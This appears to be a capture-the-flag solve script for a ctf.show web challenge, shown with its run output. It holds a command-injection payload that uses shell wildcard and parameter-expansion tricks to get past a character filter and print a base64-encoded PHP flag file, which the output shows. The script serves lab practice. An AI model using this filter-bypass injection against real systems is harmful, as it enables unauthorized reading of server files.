 1 #!/usr/bin/python
2 # -- coding: utf-8 --
3 # Author: MTRleed
4 # file: web122.py
5 # time: 2023/7/26 14:50
6
7 import requests
8
9 url = "http://4380918e-2a96-4d50-810b-29148d890943.challenge.ctf.show/"
10 data = {'code': r'<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???'}
11 while True:
12     result = requests.post(url=url, data=data)
13     if "PD9waHA" in result.text:
14         print(result.text)
15         break
while True › if "PD9waHA" in result.text
行: web122 ×
D:\Python\python.exe F:\NetSafety\笔记\我的学习笔记\python_test\ctfshow\web122.py
<code><span style="color: #000000">
<br /></span>
</code>PD9waHAKJGZsYWc9ImN0ZnNob3d7MDkxOWIyYzctMmM5Yi00M2JlLThhOWMtMjNiNzU5MGQyMjg1
fSI7Cj8+
<div align="center">fSI7Cj8+</div>